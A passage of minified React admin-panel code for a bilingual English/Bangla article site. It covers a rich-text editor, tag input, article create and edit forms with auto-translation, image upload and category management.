mr-1"}),"Colors"]})}),s.jsx(Np,{className:"w-64",children:s.jsxs("div",{className:"space-y-4",children:[s.jsxs("div",{children:[s.jsx(q,{className:"text-sm",children:"Text Color"}),s.jsxs("div",{className:"flex items-center gap-2",children:[s.jsx(re,{type:"color",value:v,onChange:F=>{w(F.target.value),B("foreColor",F.target.value)},className:"w-full h-10"}),s.jsx("span",{className:"text-xs",children:v})]})]}),s.jsxs("div",{children:[s.jsx(q,{className:"text-sm",children:"Highlight Color"}),s.jsxs("div",{className:"flex items-center gap-2",children:[s.jsx(re,{type:"color",value:b,onChange:F=>{y(F.target.value),B("backColor",F.target.value)},className:"w-full h-10"}),s.jsx("span",{className:"text-xs",children:b})]})]})]})})]}),s.jsx(Cs,{orientation:"vertical",className:"h-6"}),s.jsxs(Tt,{children:[s.jsx(Pt,{asChild:!0,children:s.jsx(W,{variant:"ghost",size:"sm",onClick:A,children:s.jsx(IP,{className:"h-4 w-4"})})}),s.jsx(_t,{children:"Insert Link"})]}),s.jsxs(Tt,{children:[s.jsx(Pt,{asChild:!0,children:s.jsx(W,{variant:"ghost",size:"sm",onClick:()=>{const F=prompt("Enter image URL:");if(F){const H=document.createElement("img");H.src=F,H.style.maxWidth="100%",H.style.height="auto",H.style.borderRadius="4px";const oe=M();oe?oe.insertNode(H):d.current&&d.current.appendChild(H),D()}},children:s.jsx(Pg,{className:"h-4 w-4"})})}),s.jsx(_t,{children:"Insert Image"})]}),s.jsxs(Tt,{children:[s.jsx(Pt,{asChild:!0,children:s.jsx(W,{variant:"ghost",size:"sm",onClick:()=>B("formatBlock","blockquote"),children:s.jsx(VP,{className:"h-4 w-4"})})}),s.jsx(_t,{children:"Blockquote"})]}),s.jsxs(Tt,{children:[s.jsx(Pt,{asChild:!0,children:s.jsx(W,{variant:"ghost",size:"sm",onClick:U,children:s.jsx(GP,{className:"h-4 w-4"})})}),s.jsx(_t,{children:"Insert Table"})]}),s.jsxs(Tt,{children:[s.jsx(Pt,{asChild:!0,children:s.jsx(W,{variant:"ghost",size:"sm",onClick:O,children:s.jsx(zP,{className:"h-4 w-4"})})}),s.jsx(_t,{children:"Horizontal Line"})]}),s.jsx(Cs,{orientation:"vertical",className:"h-6"}),s.jsxs(Tt,{children:[s.jsx(Pt,{asChild:!0,children:s.jsx(W,{variant:"ghost",size:"sm",onClick:Q,children:s.jsx(Ar,{className:"h-4 w-4"})})}),s.jsx(_t,{children:"Clear Formatting"})]})]}),s.jsx("div",{ref:d,contentEditable:!0,className:"border rounded-lg p-4 bg-white focus:outline-none focus:ring-2 focus:ring-primary/20 focus:border-primary overflow-y-auto",style:{minHeight:`${a}px`,maxHeight:`${i}px`},dangerouslySetInnerHTML:{__html:e},onInput:D,onPaste:ee,onKeyDown:se,onMouseUp:R,onKeyUp:R,spellCheck:c,"data-placeholder":r}),s.jsxs("div",{className:"text-sm text-muted-foreground",children:["Characters: ",h.replace(/<[^>]*>/g,"").length," | Words:"," ",h.replace(/<[^>]*>/g,"").split(/\s+/).filter(F=>F).length]}),o&&s.jsxs("div",{className:"space-y-2",children:[s.jsx(q,{className:"text-lg font-medium",children:"Preview"}),s.jsx("div",{className:"border rounded-lg p-4 bg-gray-50 min-h-[200px] overflow-y-auto",children:s.jsx("div",{className:"prose max-w-none",dangerouslySetInnerHTML:{__html:h}})})]}),s.jsx("style",{jsx:!0,children:`
          [contenteditable="true"]:empty:before {
            content: attr(data-placeholder);
            color: #999;
            pointer-events: none;
          }

          .prose img {
            max-width: 100%;
            height: auto;
            border-radius: 4px;
          }

          .prose table {
            width: 100%;
            border-collapse: collapse;
          }

          .prose td,
          .prose th {
            border: 1px solid #ddd;
            padding: 8px;
          }

          .prose blockquote {
            border-left: 4px solid #ddd;
            padding-left: 16px;
            margin-left: 0;
            color: #666;
            font-style: italic;
          }

          .prose pre {
            background: #f5f5f5;
            padding: 12px;
            border-radius: 4px;
            overflow-x: auto;
            font-family: "Courier New", monospace;
          }

          .prose code {
            background: #f5f5f5;
            padding: 2px 6px;
            border-radius: 3px;
            font-family: "Courier New", monospace;
            font-size: 0.9em;
          }

          .prose h1 {
            font-size: 2em;
            font-weight: bold;
            margin: 1em 0 0.5em 0;
          }

          .prose h2 {
            font-size: 1.5em;
            font-weight: bold;
            margin: 1em 0 0.5em 0;
          }

          .prose h3 {
            font-size: 1.17em;
            font-weight: bold;
            margin: 1em 0 0.5em 0;
          }
        `})]})})},xo=({formData:e,setFormData:t,field:n})=>{const[r,a]=f.useState([]),[i,o]=f.useState(""),{t:l}=je();f.useEffect(()=>{if(e[n]){const u=e[n].split(",").map(m=>m.replace(/['"\\]/g,"").trim()).filter(m=>m.length>0);a(u)}},[e,n]);const c=()=>{const u=i.trim();if(u&&!r.includes(u)){const m=[...r,u];a(m),t(g=>({...g,[n]:m.join(", ")})),o("")}},d=u=>{u.key==="Enter"&&(u.preventDefault(),c())},h=u=>{const m=r.filter((g,x)=>x!==u);a(m),t(g=>({...g,[n]:m.join(", ")}))};return s.jsxs("div",{className:"border p-2 rounded space-y-2",children:[s.jsxs("div",{className:"flex gap-2",children:[s.jsx(re,{type:"text",placeholder:l("type-a-tag"),className:"flex-1 border p-1 rounded",value:i,onChange:u=>o(u.target.value),onKeyDown:d}),s.jsx(W,{type:"button",onClick:c,children:s.jsx(ds,{})})]}),s.jsx("div",{className:"flex flex-wrap gap-2 mt-2",children:r.map((u,m)=>s.jsxs("div",{className:"bg-gray-200 px-2 py-1 rounded flex items-center gap-1",children:[s.jsx("span",{children:u}),s.jsx("button",{type:"button",onClick:()=>h(m),className:"text-red-500",children:"×"})]},m))})]})},eb="[data-uri]";function sE(){const{lang:e}=je(),[t,n]=f.useState(!1),[r,a]=f.useState([]),[i,o]=f.useState([]),l=async()=>{const h=(await(await fetch(eb)).text()).trim().split(`
`),u=h[0].split(",");a(u);const m=h.slice(1).map(g=>{var x;return((x=g.match(/(".*?"|[^",\s]+)(?=\s*,|\s*$)/g))==null?void 0:x.map(p=>p.replace(/^"|"$/g,"")))||[]});o(m),n(!0)};return s.jsxs(s.Fragment,{children:[s.jsx(W,{onClick:l,className:"px-4 py-2 text-white rounded",children:e==="eng"?"Show CSV Demo":"CSV ডেমো দেখুন"}),t&&s.jsx("div",{className:"fixed inset-0 bg-black/50 flex items-center justify-center z-50",onClick:()=>n(!1),children:s.jsxs("div",{className:"bg-white p-5 rounded max-h-[80vh] overflow-auto",onClick:c=>c.stopPropagation(),children:[s.jsx("h2",{className:"text-xl font-bold mb-3",children:e==="eng"?"CSV Demo Preview":"CSV ডেমো প্রিভিউ"}),s.jsxs("table",{className:"w-full border text-sm",children:[s.jsx("thead",{children:s.jsx("tr",{className:"bg-gray-100",children:r.map((c,d)=>s.jsx("th",{className:"border px-2 py-1 text-left font-semibold",children:c},d))})}),s.jsx("tbody",{children:i.map((c,d)=>s.jsx("tr",{className:"border-b",children:c.map((h,u)=>s.jsx("td",{className:"border px-2 py-1",children:h},u))},d))})]}),s.jsx("a",{href:eb,download:"article.csv",children:s.jsx(W,{children:e==="eng"?"Download":"ডাউনলোড"})}),s.jsx(W,{className:"mt-4 bg-red-600 text-white px-3 py-1 rounded ml-2 text-[14px]",onClick:()=>n(!1),children:e==="eng"?"Close":"বন্ধ করুন"})]})})]})}async function aE(e){if(!e)return"";const n=new DOMParser().parseFromString(e,"text/html"),r=Array.from(n.body.childNodes),a=[];for(const i of r){if(i.nodeName==="BR"){a.push("<br/>");continue}const o=document.createElement("div");o.appendChild(i.cloneNode(!0));const l=o.innerText;if(!l.trim()){a.push(o.innerHTML);continue}const c=`https://translate.googleapis.com/translate_a/single?client=gtx&sl=bn&tl=en&dt=t&q=${encodeURIComponent(l)}`;let d=l;try{d=(await(await fetch(c)).json())[0].map(m=>m[0]).join("")}catch(h){console.error("Translate failed:",h)}o.innerText=d,a.push(o.innerHTML)}return a.join("")}const ga=({categoryDataApi:e="category",storeApi:t="article"})=>{const n=Zt();rt();const[r,a]=f.useState({title_eng:"",title_ban:"",date_eng:"",sequence:"",date_bng:"",cat_id:"",short_eng:"",short_ban:"",body_eng:"",body_ban:"",image:"",pdf:"",img_position:"left",tag_eng:"",tag_ban:"",author_eng:"",author_ban:""}),[i,o]=f.useState([]),[l,c]=f.useState(""),[d,h]=f.useState("article-form-eng"),{t:u}=je(),{data:m}=qe({queryKey:["categories"],queryFn:async()=>{const{data:v}=await ge.get(`/admin/${e}/index?per_page=all&order=desc`);return v},refetchInterval:1e4});f.useEffect(()=>{o(m?m.data:[])},[m]);const g=v=>{l===v?(c(""),a({...r,cat_id:""})):(c(v),a({...r,cat_id:v}))},x=Ye({mutationFn:async v=>await ge.post(`/admin/${t}/store`,v,{headers:{"Content-Type":"multipart/form-data"}}),onSuccess:()=>{n.invalidateQueries({queryKey:["article"]}),a({title_eng:"",title_ban:"",date_eng:"",sequence:"",date_bng:"",cat_id:"",short_eng:"",short_ban:"",body_eng:"",body_ban:"",image:"",pdf:"",img_position:"left",tag_eng:"",tag_ban:"",author_eng:"",author_ban:""}),c(""),alert("Article created")},onError:v=>{alert("Failed to add article: "+v.message),console.log(v)}}),p=v=>{v.preventDefault(),console.log("Submitting article with data:",r),console.log("Tag ENG:",r.tag_eng),console.log("Tag BAN:",r.tag_ban);const w=new FormData;w.append("title_eng",r.title_eng),w.append("title_ban",r.title_ban),w.append("date_eng",r.date_eng),w.append("date_bng",r.date_bng),w.append("sequence",r.sequence),w.append("cat_id",r.cat_id),w.append("short_eng",r.short_eng),w.append("short_ban",r.short_ban),w.append("body_eng",r.body_eng),w.append("body_ban",r.body_ban),r.image instanceof File&&w.append("image",r.image),w.append("pdf",r.pdf),w.append("img_position",r.img_position),w.append("tag_eng",r.tag_eng),w.append("tag_ban",r.tag_ban),w.append("author_eng",r.author_eng),w.append("author_ban",r.author_ban),x.mutate(w)};return s.jsxs(Se,{className:"mx-auto",children:[s.jsxs(Te,{children:[s.jsxs(De,{className:"flex items-center justify-between",children:[s.jsx("span",{children:u("article")}),s.jsxs("div",{className:"flex space-x-2",children:[s.jsx(wf,{api:t,format:"articles_csv"}),s.jsx(sE,{}),s.jsxs(W,{type:"button",className:"bg-[#C10000]",onClick:v=>p(v),children:[s.jsx(rc,{}),u("Submit-article")]})]})]}),s.jsxs("div",{className:"flex border-b border-gray-400 pt-3",children:[s.jsx("button",{onClick:()=>h("article-form-eng"),className:`px-2 py-2 ${d==="article-form-eng"?"bg-brand text-white":"hover:bg-red-200"}`,children:u("english")}),s.jsx("button",{onClick:()=>h("article-form-ban"),className:`px-2 py-2 ${d==="article-form-ban"?"bg-brand text-white":"hover:bg-red-200"}`,children:u("bangla")})]})]}),s.jsx(Ee,{className:"space-y-6",children:s.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-3 gap-6",children:[s.jsxs("div",{className:"lg:col-span-2 space-y-6",children:[d==="article-form-eng"&&s.jsxs(s.Fragment,{children:[s.jsxs("div",{children:[s.jsxs(q,{htmlFor:"title",children:[u("article-title")," *"]}),s.jsx(re,{id:"title",value:r.title_eng,onChange:v=>a({...r,title_eng:v.target.value}),placeholder:u("write-article-title-eng"),required:!0})]}),s.jsxs("div",{children:[s.jsxs(q,{htmlFor:"date",children:[u("Article-date")," *"]}),s.jsx(re,{id:"date",type:"date",value:r.date_eng,onChange:v=>a({...r,date_eng:v.target.value}),placeholder:u("write-article-date-eng"),required:!0})]}),s.jsxs("div",{children:[s.jsxs(q,{htmlFor:"author",children:[u("writer-name")," *"]}),s.jsx(re,{id:"author",value:r.author_eng,onChange:v=>a({...r,author_eng:v.target.value}),placeholder:u("write-author-name-eng"),required:!0})]}),s.jsxs("div",{children:[s.jsx(q,{htmlFor:"excerpt",children:u("short-description")}),s.jsx(It,{id:"excerpt",value:r.short_eng,onChange:v=>a({...r,short_eng:v.target.value}),placeholder:u("article-short-des-eng")})]}),s.jsx(zn,{label:u("content"),value:r.body_eng,onChange:v=>a({...r,body_eng:v})})]}),d==="article-form-ban"&&s.jsxs(s.Fragment,{children:[s.jsxs("div",{children:[s.jsxs(q,{htmlFor:"title",children:[u("article-title")," *"]}),s.jsx(re,{id:"title",value:r.title_ban,onChange:v=>a({...r,title_ban:v.target.value}),placeholder:u("write-article-title-ban"),required:!0})]}),s.jsxs("div",{children:[s.jsxs(q,{htmlFor:"title",children:[u("Article-date")," *"]}),s.jsx(re,{id:"date",type:"date",value:r.date_bng,onChange:v=>a({...r,date_bng:v.target.value}),placeholder:u("write-article-date-ban"),required:!0})]}),s.jsxs("div",{children:[s.jsxs(q,{htmlFor:"author",children:[u("writer-name")," *"]}),s.jsx(re,{id:"author",value:r.author_ban,onChange:v=>a({...r,author_ban:v.target.value}),placeholder:u("write-author-name-ban"),required:!0})]}),s.jsxs("div",{children:[s.jsx(q,{htmlFor:"excerpt",children:u("short-description")}),s.jsx(It,{id:"excerpt",value:r.short_ban,onChange:v=>a({...r,short_ban:v.target.value}),placeholder:u("article-short-des-ban")})]}),s.jsx(zn,{label:"Content",value:r.body_ban,onChange:async v=>{a(b=>({...b,body_ban:v}));const w=await aE(v);a(b=>({...b,body_eng:w}))}})]})]}),s.jsxs("div",{className:"space-y-6",children:[s.jsx(Mo,{currentImage:r.image,onImageUploaded:v=>a({...r,image:v}),label:""}),s.jsxs("div",{children:[s.jsxs(q,{children:[u("select-category")," *"]}),s.jsxs("div",{className:"max-h-[250px] overflow-y-auto space-y-2 mt-2",children:[i.length===0&&s.jsx("div",{children:"Please create a category"}),i.filter(v=>v.status=="2").map(v=>s.jsxs("div",{className:"flex items-center space-x-2",children:[s.jsx("input",{type:"checkbox",checked:l===v.id,onChange:()=>g(v.id)}),s.jsx(q,{htmlFor:`category-${v.id}`,className:"text-sm",children:d==="article-form-eng"?v.category_name_eng:v.category_name_ban})]},v.id))]})]}),d==="article-form-eng"&&s.jsxs("div",{children:[s.jsxs(q,{children:[u("english")," ",u("tag")]}),s.jsx(xo,{formData:r,setFormData:a,field:"tag_eng"})]}),d==="article-form-ban"&&s.jsxs("div",{children:[s.jsxs(q,{children:[u("bangla")," ",u("tag")]}),s.jsx(xo,{formData:r,setFormData:a,field:"tag_ban"})]}),s.jsxs("div",{children:[s.jsx(q,{htmlFor:"title",children:"Article-sequence *"}),s.jsx(re,{id:"date",value:r.sequence,onChange:v=>a({...r,sequence:v.target.value}),placeholder:"write article sequence",required:!0})]})]})]})})]})},xz=()=>s.jsx(ve,{title:"",breadcrumbItems:[{label:"new-article-create"}],children:s.jsx(ga,{})}),Ox=({onImageUploaded:e,currentImage:t,label:n="ইমেজ আপলোড"})=>{const[r,a]=f.useState(t||""),[i,o]=f.useState(!1),{toast:l}=rt();f.useEffect(()=>{t?t instanceof File?a(URL.createObjectURL(t)):a(t.startsWith("http")?t:`https://ubining.wezappslimited.com/${t}`):a("")},[t]);const c=h=>{var g;const u=((g=h.target.files)==null?void 0:g[0])||null;if(!u)return;const m=3*1024*1024;if(u.size>m){l({title:"ফাইল সাইজ বেশি",description:"ইমেজ সাইজ ৩ MB এর কম হতে হবে।",variant:"destructive"});return}if(!u.type.startsWith("image/")){l({title:"ভুল ফাইল টাইপ",description:"শুধুমাত্র ইমেজ ফাইল আপলোড করুন।",variant:"destructive"});return}a(URL.createObjectURL(u)),e(u)},d=()=>{a(""),e(null)};return s.jsxs("div",{className:"space-y-4",children:[s.jsx(q,{children:n}),r?s.jsxs("div",{className:"space-y-3",children:[s.jsxs("div",{className:"relative",children:[s.jsx("img",{src:r,alt:"Preview",className:"w-full h-60 object-contain rounded-lg border"}),s.jsx(W,{type:"button",variant:"destructive",size:"sm",className:"absolute top-2 right-2",onClick:d,children:s.jsx(Wa,{className:"w-4 h-4"})})]}),s.jsx("div",{className:"flex space-x-2",children:s.jsx(q,{htmlFor:"image-upload-replace",className:"cursor-pointer",children:s.jsx(W,{variant:"outline",size:"sm",asChild:!0,children:s.jsxs("div",{className:"flex items-center space-x-2",children:[s.jsx(Qd,{className:"w-4 h-4"}),s.jsx("span",{children:"নতুন ইমেজ আপলোড"})]})})})}),s.jsx(re,{id:"image-upload-replace",type:"file",accept:"image/*",onChange:c,disabled:i,className:"hidden"})]}):s.jsx("div",{className:"space-y-4",children:s.jsxs("div",{className:"border-2 border-dashed border-gray-300 rounded-lg p-6 text-center",children:[s.jsx(Pg,{className:"mx-auto h-12 w-12 text-gray-400"}),s.jsxs("div",{className:"mt-4",children:[s.jsx(q,{htmlFor:"image-upload",className:"cursor-pointer",children:s.jsxs("div",{className:"flex items-center justify-center space-x-2",children:[s.jsx(Qd,{className:"w-4 h-4"}),s.jsx("span",{children:"ইমেজ নির্বাচন করুন"})]})}),s.jsx(re,{id:"image-upload",type:"file",accept:"image/*",onChange:c,disabled:i,className:"hidden"})]}),s.jsx("p",{className:"text-sm text-gray-500 mt-2",children:"সর্বোচ্চ সাইজ: ৩ MB"})]})}),i&&s.jsx("p",{className:"text-sm text-center text-blue-600",children:"আপলোড হচ্ছে..."})]})},Or=({categoryDataApi:e="",storeApi:t="article",articleDataApi:n="article"})=>{const{articleId:r}=Bn(),a=Zt(),{toast:i}=rt(),[o,l]=f.useState({id:"",title_eng:"",title_ban:"",cat_id:"",short_eng:"",short_ban:"",body_eng:"",body_ban:"",image:"",pdf:"",img_position:"left",tag_eng:"",tag_ban:"",author_eng:"",author_ban:"",date_bng:"",date_eng:""}),[c,d]=f.useState([]),[h,u]=f.useState(""),[m,g]=f.useState("article-form-eng"),{data:x}=qe({queryKey:["categories"],queryFn:async()=>{const{data:y}=await ge.get(`/admin/${e}/index?per_page=all&order=desc`);return y}}),{data:p}=qe({queryKey:["articles"],queryFn:async()=>{const{data:y}=await ge.get(`/admin/${n}/index?per_page=all`);return y}});f.useEffect(()=>{x&&d(x.data)},[x]),f.useEffect(()=>{if(p){const y=p.data.find(j=>String(j.id)===String(r));y&&(l({...y,image:y.image||"",tag_eng:y.tag_eng||"",tag_ban:y.tag_ban||""}),u(y.cat_id))}},[p,r]);const v=y=>{h===y?(u(""),l({...o,cat_id:""})):(u(y),l({...o,cat_id:y}))},w=Ye({mutationFn:async y=>await ge.post(`/admin/${t}/update`,y,{headers:{"Content-Type":"multipart/form-data"}}),onSuccess:()=>{a.invalidateQueries({queryKey:["articles"]}),i({title:"Updated",description:"Article updated successfully"})},onError:y=>{i({title:"Error",description:"Failed to update: "+y.message,variant:"destructive"})}}),b=y=>{y.preventDefault();const j=new FormData;j.append("edit_id",o.id),j.append("title_eng",o.title_eng),j.append("title_ban",o.title_ban),j.append("cat_id",o.cat_id),j.append("short_eng",o.short_eng),j.append("short_ban",o.short_ban),j.append("body_eng",o.body_eng),j.append("body_ban",o.body_ban),j.append("date_bng",o.date_bng),j.append("date_eng",o.date_eng),(o.image instanceof File||typeof o.image=="string")&&j.append("image",o.image),j.append("pdf",o.pdf||""),j.append("img_position",o.img_position),j.append("tag_eng",o.tag_eng),j.append("tag_ban",o.tag_ban),j.append("author_eng",o.author_eng),j.append("author_ban",o.author_ban),w.mutate(j)};return s.jsxs(Se,{className:"mx-auto",children:[s.jsxs(Te,{children:[s.jsxs(De,{className:"flex items-center justify-between",children:[s.jsx("span",{children:"এডিট আর্টিকেল"}),s.jsx("div",{className:"flex space-x-2",children:s.jsxs(W,{type:"button",onClick:b,children:[s.jsx(a1,{className:"w-4 h-4 mr-2"}),"আপডেট করুন"]})})]}),s.jsxs("div",{className:"flex border-b border-gray-400 pt-3",children:[s.jsx("button",{onClick:()=>g("article-form-eng"),className:`px-2 py-2 ${m==="article-form-eng"?"bg-brand text-white":"hover:bg-red-200"}`,children:"English"}),s.jsx("button",{onClick:()=>g("article-form-ban"),className:`px-2 py-2 ${m==="article-form-ban"?"bg-brand text-white":"hover:bg-red-200"}`,children:"Bangla"})]})]}),s.jsx(Ee,{className:"space-y-6",children:s.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-3 gap-6",children:[s.jsxs("div",{className:"lg:col-span-2 space-y-6",children:[m==="article-form-eng"&&s.jsxs(s.Fragment,{children:[s.jsxs("div",{children:[s.jsx(q,{children:"Writer Name English *"}),s.jsx(re,{value:o.author_eng,onChange:y=>l({...o,author_eng:y.target.value})})]}),s.jsxs("div",{children:[s.jsx(q,{children:"Title English *"}),s.jsx(re,{value:o.title_eng,onChange:y=>l({...o,title_eng:y.target.value})})]}),s.jsxs("div",{children:[s.jsx(q,{children:"Date English*"}),s.jsx(re,{id:"date",type:"date",value:o.date_eng,onChange:y=>l({...o,date_eng:y.target.value}),placeholder:"write-article-date-eng",required:!0})]}),s.jsxs("div",{children:[s.jsx(q,{children:"Short English"}),s.jsx(It,{value:o.short_eng,onChange:y=>l({...o,short_eng:y.target.value})})]}),s.jsx(zn,{label:"English Content",value:o.body_eng,onChange:y=>l({...o,body_eng:y})})]}),m==="article-form-ban"&&s.jsxs(s.Fragment,{children:[s.jsxs("div",{children:[s.jsx(q,{children:"Writer Name Bangla *"}),s.jsx(re,{value:o.author_ban,onChange:y=>l({...o,author_ban:y.target.value})})]}),s.jsxs("div",{children:[s.jsx(q,{children:"Title Bangla *"}),s.jsx(re,{value:o.title_ban,onChange:y=>l({...o,title_ban:y.target.value})})]}),s.jsxs("div",{children:[s.jsx(q,{children:"Date Bangla*"}),s.jsx(re,{id:"date",type:"date",value:o.date_bng,onChange:y=>l({...o,date_bng:y.target.value}),placeholder:"write-article-date-eng",required:!0})]}),s.jsxs("div",{children:[s.jsx(q,{children:"Short Bangla"}),s.jsx(It,{value:o.short_ban,onChange:y=>l({...o,short_ban:y.target.value})})]}),s.jsx(zn,{label:"Bangla Content",value:o.body_ban,onChange:y=>l({...o,body_ban:y})})]})]}),s.jsxs("div",{className:"space-y-6",children:[s.jsx(Ox,{currentImage:o.image,onImageUploaded:y=>l({...o,image:y}),label:"ফিচারড ইমেজ"}),s.jsxs("div",{children:[s.jsx(q,{children:"ক্যাটেগরি নির্বাচন করুন *"}),s.jsxs("div",{className:"max-h-50 overflow-y-auto space-y-2 mt-2",children:[c.length===0&&s.jsx("div",{children:"Please create a category"}),c.map(y=>s.jsxs("div",{className:"flex items-center space-x-2",children:[s.jsx("input",{type:"checkbox",checked:String(h)===String(y.id),onChange:()=>v(y.id)}),s.jsx(q,{className:"text-sm",children:m==="article-form-eng"?y.category_name_eng:y.category_name_ban})]},y.id))]})]}),m==="article-form-eng"&&s.jsxs("div",{children:[s.jsx(q,{children:"English Tags"}),s.jsx(xo,{formData:o,setFormData:l,field:"tag_eng"})]}),m==="article-form-ban"&&s.jsxs("div",{children:[s.jsx(q,{children:"Bangla Tags"}),s.jsx(xo,{formData:o,setFormData:l,field:"tag_ban"})]})]})]})})]})},vz=()=>s.jsx(ve,{title:"",breadcrumbItems:[{label:"edit-article"}],children:s.jsx(Or,{categoryDataApi:"category",storeApi:"article",articleDataApi:"article"})}),ci=({fetchApi:e="category",addApi:t="category",deleteApi:n="category",statusApi:r="category",editApi:a="category"})=>{const i=Zt(),{t:o}=je(),{toast:l}=rt(),[c,d]=f.useState({category_name_eng:"",category_name_ban:"",body_eng:"",body_ban:"",sequence:"",image:""}),[h,u]=f.useState([]),[m,g]=f.useState(1),[x,p]=f.useState({currentPage:1,totalPages:1,totalItems:0,itemsPerPage:10}),[v,w]=f.useState(!1),[b,y]=f.useState(""),[j,N]=f.useState(""),[C,_]=f.useState("category-form-eng"),[T,M]=f.useState(!1),[R,B]=f.useState(null),[k,z]=f.useState(null),[A,U]=f.useState({edit_id:0,category_name_eng:"",category_name_ban:"",body_eng:"",body_ban:"",sequence:"",image:""});f.useEffect(()=>{const ie=setTimeout(()=>N(b),300);return()=>clearTimeout(ie)},[b]),f.useEffect(()=>{g(1)},[j]);const{data:O,isLoading:Q,isError:I}=qe({queryKey:[t,j,m],queryFn:async()=>{const{data:ie}=await ge.get(`/admin/${e}/index?per_page=10&current_page=${m}&order=desc&SearchQuery=${j}`);return ie},refetchInterval:1e4});f.useEffect(()=>{O?(u(O.data),p({currentPage:O.meta.current_page,totalPages:O.meta.last_page,totalItems:O.meta.total,itemsPerPage:O.meta.per_page})):(u([]),p({currentPage:1,totalPages:1,totalItems:0,itemsPerPage:10}))},[O]);const P=Ye({mutationFn:async ie=>ge.post(`/admin/${t}/store`,ie,{headers:{"Content-Type":"multipart/form-data"}}),onSuccess:()=>{i.invalidateQueries({queryKey:[t]}),be(),w(!1),l({title:"New category created.",description:""})},onError:ie=>alert("Failed to add category: "+ie.message)}),D=Ye({mutationFn:async ie=>ge.get(`/admin/${n}/delete/${ie}`),onSuccess:()=>{i.invalidateQueries({queryKey:[t]}),l({title:"Category Deleted.",description:""})},onError:ie=>alert("Failed to delete category: "+ie.message)}),ee=Ye({mutationFn:async({id:ie,updatedData:pe})=>ge.post(`/admin/${a}/update`,pe,{headers:{"Content-Type":"multipart/form-data"}}),onSuccess:()=>{i.invalidateQueries({queryKey:[t]}),z(null),l({title:"Category Updated.",description:""})},onError:ie=>alert("Failed to update category: "+ie.message)}),se=Ye({mutationFn:async({id:ie,status:pe})=>ge.get(`/admin/${r}/status-change?FormData[id]=${ie}&FormData[status]=${pe}`),onSuccess:()=>{i.invalidateQueries({queryKey:[t]}),l({title:"Category status updated",description:""})},onError:ie=>alert("Failed to update status: "+ie.message)}),F=ie=>{if(ie.preventDefault(),!c.category_name_eng||!c.category_name_ban||!c.sequence){l({title:"Please insert category name and priority",description:""});return}const pe=G(c);P.mutate(pe)},H=ie=>{if(ie.preventDefault(),!k)return;const pe=G(A);ee.mutate({id:k.id,updatedData:pe})},oe=ie=>{z(ie),U({...ie,edit_id:ie.id})},be=()=>{d({category_name_eng:"",category_name_ban:"",body_eng:"",body_ban:"",sequence:"",image:""})},G=ie=>{const pe=new FormData;return pe.append("category_name_eng",ie.category_name_eng),pe.append("category_name_ban",ie.category_name_ban),pe.append("body_eng",ie.body_eng),pe.append("body_ban",ie.body_ban),pe.append("sequence",ie.sequence),(ie.image instanceof File||typeof ie.image=="string")&&pe.append("image",ie.image),"edit_id"in ie&&pe.append("edit_id",String(ie.edit_id)),pe},_e=_o(m,x.totalPages);return s.jsxs("section",{className:"space-y-6",children:[s.jsxs("div",{className:"flex justify-between items-center",children:[s.jsx("h2",{className:"text-2xl font-bold",children:o("category-management")}),s.jsxs("div",{className:"flex gap-2",children:[s.jsx(wf,{api:t}),s.jsx(jS,{}),s.jsxs(W,{onClick:()=>w(!0),children:[s.jsx(ds,{})," ",o("add-category")]})]})]}),v&&s.jsx(tb,{title:o("add-category"),formData:c,setFormData:d,activeTab:C,setActiveTab:_,onSubmit:F,onCancel:()=>{be(),w(!1)},isPending:P.isPending,ImageComponent:Mo}),k&&s.jsx(tb,{title:o("edit-category"),formData:A,setFormData:U,activeTab:C,setActiveTab:_,onSubmit:H,onCancel:()=>z(null),isPending:ee.isPending,ImageComponent:Ox}),s.jsx(yz,{t:o,isLoading:Q,isError:I,categoriesData:h,pageNumber:m,paginationData:x,search:b,setSearch:y,statusChangeMutation:se,deleteCategoryMutation:D,handleEditClick:oe,pagination:_e,setPage:g,setSelectedCategory:B,setOpen:M}),s.jsx(Do,{open:T,setOpen:M,triggerLabel:"Open Dialog",title:"Category Details",children:R?s.jsxs("div",{className:"space-y-4",children:[s.jsx("div",{className:"flex items-center justify-center",children:s.jsx("img",{style:{height:"150px",width:"150px"},src:`${Mr}/${R.image}`,alt:R.category_name_eng})}),s.jsxs("p",{children:[s.jsx("strong",{children:"English Name:"})," ",R.category_name_eng]}),s.jsxs("p",{children:[s.jsx("strong",{children:"English Description:"})," ",R.body_eng]}),s.jsxs("p",{children:[s.jsx("strong",{children:"Bangla Name:"})," ",R.category_name_ban]}),s.jsxs("p",{children:[s.jsx("strong",{children:"Bangla Description:"})," ",R.body_ban]}),s.jsxs("p",{children:[s.jsx("strong",{children:"Sequence:"})," ",R.sequence]}),s.jsxs("p",{children:[s.jsx("strong",{children:"Slug:"})," ",R.category_slug]}),s.jsxs("p",{children:[s.jsx("strong",{children:"Status:"})," ",R.status==="1"?"Inactive":"Active"]})]}):s.jsx("div",{children:"No category selected"})})]})},tb=({title:e,formData:t,setFormData:n,activeTab:r,setActiveTab:a,onSubmit:i,onCancel:o,isPending:l,ImageComponent:c})=>{const{t:d}=je();return s.jsxs(Se,{children:[s.jsxs(Te,{children:[s.jsx(De,{children:e}),s.jsxs("div",{className:"flex border-b border-gray-400 pt-3",children:[s.jsx("button",{onClick:()=>a("category-form-eng"),className:`px-2 py-2 ${r==="category-form-eng"?"bg-brand text-white":"hover:bg-red-200"}`,children:d("english")}),s.jsx("button",{onClick:()=>a("category-form-ban"),className:`px-2 py-2 ${r==="category-form-ban"?"bg-brand text-white":"hover:bg-red-200"}`,children:d("bangla")})]})]}),s.jsx(Ee,{children:s.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-4",children:[s.jsxs("form",{className:"space-y-3",onSubmit:i,children:[r==="category-form-eng"&&s.jsxs(s.Fragment,{children:[s.jsx("input",{type:"text",value:t.category_name_eng,onChange:h=>n({...t,category_name_eng:h.target.value}),className:"border rounded w-full p-2",placeholder:`${d("category-name")} ${d("english")}`}),s.jsx("textarea",{className:"w-full p-2 border rounded",value:t.body_eng,onChange:h=>n({...t,body_eng:h.target.value}),rows:5,placeholder:d("write-category-details-eng")})]}),r==="category-form-ban"&&s.jsxs(s.Fragment,{children:[s.jsx("input",{type:"text",value:t.category_name_ban,onChange:h=>n({...t,category_name_ban:h.target.value}),className:"border rounded w-full p-2",placeholder:`${d("category-name")} ${d("bangla")}`}),s.jsx("textarea",{className:"w-full p-2 border 